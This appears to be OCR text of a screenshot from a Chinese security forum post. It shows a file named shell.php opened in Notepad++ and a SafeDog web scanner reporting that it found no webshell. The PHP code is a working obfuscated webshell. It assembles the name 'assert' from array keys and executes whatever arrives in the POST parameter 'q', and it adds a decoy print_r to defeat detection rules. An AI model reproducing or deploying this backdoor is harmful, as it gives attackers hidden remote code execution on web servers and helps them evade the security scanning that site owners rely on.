 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
共享 新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:38 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
全选
先知社区